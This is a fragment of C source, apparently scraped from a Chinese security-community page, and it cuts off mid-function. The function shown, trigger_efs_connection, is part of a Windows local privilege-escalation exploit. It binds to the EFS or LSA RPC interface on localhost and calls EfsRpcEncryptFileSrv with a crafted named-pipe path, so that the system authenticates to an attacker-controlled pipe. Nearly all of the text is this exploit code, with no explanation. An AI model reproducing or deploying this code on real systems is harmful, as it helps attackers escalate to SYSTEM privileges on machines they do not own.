 169 DWORD WINAPI trigger_efs_connection(RPC_WSTR uuid, RPC_WSTR endpoint, LPWSTR pPipeName)
170 {
171 RPC_STATUS hr = 0;
172 LPWSTR pCaptureServer = NULL;
173 handle_t ht = INVALID_HANDLE_VALUE;
174 DWORD dwResult = ERROR_SUCCESS;
175
176 do {
177 pCaptureServer = (LPWSTR)malloc(MAX_PATH * sizeof(WCHAR));
178 if (!pCaptureServer) {
179 BREAK_WITH_ERROR("[ELEVATE] trigger_efs_connection: Out of Memory", STATUS_NO_MEMORY);
180 }
181
182 _snwprintf_s(pCaptureServer, MAX_PATH, _TRUNCATE, (LPWSTR)(L"\\\\localhost/pipe/%s/\\%s\\%s"), pPipeName, pPipeName, pPipeName);
183
184 RpcTryExcept
185 ht = efs_bind(uuid, endpoint, L"localhost");
186 if (ht == INVALID_HANDLE_VALUE) {
187 BREAK_WITH_ERROR("[ELEVATE] trigger_efs_connection: Bind error", ERROR_INVALID_HANDLE);
188 }
189 PMIDL_STUB_DESC stub = wcscmp(endpoint, LSARPC_NAMEDPIPE) == 0 ? GetLsaRpcStub() : GetEfsRpcStub();
190 hr = (RPC_STATUS)StubEfsRpcEncryptFileSrv(stub, ht, pCaptureServer);
191 RpcExcept(EXCEPTION_EXECUTE_HANDLER)
192 dprintf("[ELEVATE] trigger_efs_connection: RPC Error: 0x%08x", RpcExceptionCode());
193 dwResult = RPC_S_CALL_FAILED;
194 break;
195 RpcEndExcept
先知社区